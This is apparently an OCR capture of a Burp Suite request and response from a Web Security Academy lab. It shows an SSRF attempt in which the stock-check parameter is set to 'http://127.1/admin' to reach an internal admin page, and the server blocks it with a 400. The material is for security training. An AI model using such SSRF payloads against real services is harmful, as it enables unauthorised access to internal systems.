 Send Cancel < > Target: https://0a180042044add1080afee7b00bd0
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a180042044add1080afee7b00bd00dc.web-security-academy.net
3 Cookie: session=c5bevqqh84TpmR0dc0HyxIA4jLWefG30
4 Content-Length: 27
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a180042044add1080afee7b00bd00dc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a180042044add1080afee7b00bd00dc.web-security-academy.net/pro
duct?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.1/admin
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"